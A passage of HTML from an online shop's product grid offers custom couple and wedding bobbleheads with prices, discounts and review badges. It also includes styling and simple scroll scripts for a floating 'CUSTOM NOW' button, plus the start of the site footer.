            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">14% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/best-custom-bobbleheads-couples-for-parents" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$147</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $127
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Parents Anniversary Bobblehead Figures</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1174065512484'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='23' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 23 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/wedding-couples-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-15830138290212" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15830138290212"
                     src="//www.bobblegifts.com/cdn/shop/products/BG307_small.jpg?v=1613251411"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG307_{width}x.jpg?v=1613251411"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couples Custom Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG307_1024x.jpg?v=1613251411" alt="Wedding Couples Custom Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/wedding-couples-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couples Custom Bobblehead with Flowers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5054416322596'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-couples-bobblehead-with-princess-hug" data-image-link>
        
          
            <div id="ProductImageWrapper-31005784408100" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31005784408100"
                     src="//www.bobblegifts.com/cdn/shop/products/BG603_small.jpg?v=1673947248"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG603_{width}x.jpg?v=1673947248"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead Carry Her in His Arms"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG603_1024x.jpg?v=1673947248" alt="Custom Couple Bobblehead Carry Her in His Arms">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-couples-bobblehead-with-princess-hug" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $146
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead Carry Her in His Arms</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7232605716516'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-bobblehead-wedding-couple" data-image-link>
        
          
            <div id="ProductImageWrapper-32116503642148" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32116503642148"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_small.jpg?v=1708520583"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_{width}x.jpg?v=1708520583"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Wedding Couple"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_1024x.jpg?v=1708520583" alt="Custom Bobblehead Wedding Couple">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">13% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-bobblehead-wedding-couple" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$152</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Wedding Couple</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5054417960996'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.80' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.80' tabindex='0' aria-label='4.80 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-parents-kids-bobble-head" data-image-link>
        
          
            <div id="ProductImageWrapper-32103129317412" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103129317412"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-23_small.jpg?v=1708344010"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-23_{width}x.jpg?v=1708344010"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Parent &amp; Kid Bobble Head Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-23_1024x.jpg?v=1708344010" alt="Custom Parent &amp; Kid Bobble Head Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-parents-kids-bobble-head" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $127
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Parent & Kid Bobble Head Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168977788964'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/personalized-wedding-couple-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28323745136676" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323745136676"
                     src="//www.bobblegifts.com/cdn/shop/products/weddingcouplebobbleheads_small.jpg?v=1623533002"
                     data-src="//www.bobblegifts.com/cdn/shop/products/weddingcouplebobbleheads_{width}x.jpg?v=1623533002"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wedding Couple Bobbleheads"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/weddingcouplebobbleheads_1024x.jpg?v=1623533002" alt="Personalized Wedding Couple Bobbleheads">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/personalized-wedding-couple-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $176
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Indian Wedding Couple Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643250921508'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.89' data-number-of-reviews='18' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.89' tabindex='0' aria-label='4.89 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 18 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/funny-weightlifting-couples-wedding-cake-topper-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-32141600423972" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32141600423972"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-23-1_small.jpg?v=1708753464"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-23-1_{width}x.jpg?v=1708753464"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Funny Weightlifting Couples Bobblehead Craft"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-23-1_1024x.jpg?v=1708753464" alt="Funny Weightlifting Couples Bobblehead Craft">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/funny-weightlifting-couples-wedding-cake-topper-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $159
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Funny Weightlifting Couples Bobblehead Craft</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1294880997412'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-bobblehead-for-parents-anniversary" data-image-link>
        
          
            <div id="ProductImageWrapper-28323802447908" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323802447908"
                     src="//www.bobblegifts.com/cdn/shop/products/BG342_small.jpg?v=1623533003"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG342_{width}x.jpg?v=1623533003"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Parents Anniversary"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG342_1024x.jpg?v=1623533003" alt="Custom Bobblehead for Parents Anniversary">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-bobblehead-for-parents-anniversary" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Parents Anniversary</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643256459300'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-wedding-couple-bobbleheads-dolls" data-image-link>
        
          
            <div id="ProductImageWrapper-32103255244836" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103255244836"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-18-1_small.jpg?v=1708346321"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-18-1_{width}x.jpg?v=1708346321"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Couple Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-18-1_1024x.jpg?v=1708346321" alt="Custom Wedding Couple Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-wedding-couple-bobbleheads-dolls" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $133
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Couple Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1294852259876'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

   
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
